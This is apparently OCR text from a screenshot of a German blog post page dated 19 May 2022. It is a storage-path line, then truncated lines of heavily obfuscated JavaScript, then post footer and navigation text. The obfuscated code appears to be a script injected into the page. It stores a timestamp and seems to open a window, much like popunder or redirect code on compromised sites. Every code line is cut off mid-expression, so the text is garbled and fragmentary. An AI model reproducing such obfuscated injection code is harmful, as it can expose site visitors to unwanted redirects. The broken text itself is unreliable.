
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catc
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Veröffentlicht an
19. Mai 2022
Permalink
Beitrags-
weiter
→
Navigation